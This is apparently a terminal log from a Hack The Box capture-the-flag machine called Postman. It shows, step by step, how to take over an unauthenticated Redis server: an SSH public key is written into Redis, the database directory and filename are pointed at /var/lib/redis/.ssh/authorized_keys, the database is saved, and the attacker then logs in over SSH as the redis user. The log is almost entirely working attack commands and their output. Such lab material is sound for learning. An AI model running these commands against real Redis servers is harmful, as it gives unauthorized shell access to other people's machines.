 ┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/postman]
└──╼ $ cp ~/CTF/www/id_rsa.pub .
┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/postman]
└──╼ $ (echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > key.txt
┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/postman]
└──╼ $ cat key.txt | redis-cli -h 10.10.10.160 -x set ssh_key
OK
┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/postman]
└──╼ $ redis-cli -h 10.10.10.160
10.10.10.160:6379> config set dir /var/lib/redis/.ssh
OK
10.10.10.160:6379> config set dbfilename "authorized_keys"
OK
10.10.10.160:6379> save
OK
10.10.10.160:6379> exit
┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/postman]
└──╼ $ ssh redis@10.10.10.160 -i ~/CTF/www/id_rsa
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-58-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
Last login: Mon Aug 26 03:04:25 2019 from 10.10.10.1
redis@Postman:~$